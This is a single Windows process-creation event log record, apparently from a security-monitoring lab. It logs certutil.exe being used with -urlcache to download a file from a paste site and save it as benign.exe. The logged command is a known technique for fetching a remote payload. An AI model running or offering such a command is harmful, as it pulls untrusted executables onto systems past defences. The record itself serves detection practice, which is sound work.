 Event
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs